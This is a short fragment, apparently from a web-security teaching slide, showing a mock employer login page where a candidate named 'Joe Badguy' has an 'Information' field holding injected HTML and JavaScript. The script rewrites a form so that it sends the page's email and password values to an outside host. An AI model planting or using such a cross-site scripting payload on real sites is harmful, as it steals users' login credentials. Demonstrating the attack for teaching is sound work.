 Employer Page
Page Safety Tools
Email? me@mine.com Password? ●●● Login
You picked candidate: joe@badguy.com
PWD: pwd
Name: Joe Badguy
Information: <form name="sourceForm" action="http://mikemitri.com/testHttpRequest.php" method="post"> <script> function
postCommand() { document.sourceForm.action = "http://mikemitri.com/testHttpRequest.php?email=" +
document.getElementsByName("email")[0].value + "&password=" + document.getElementsByName("password")[0].value;
document.sourceForm.submit(); }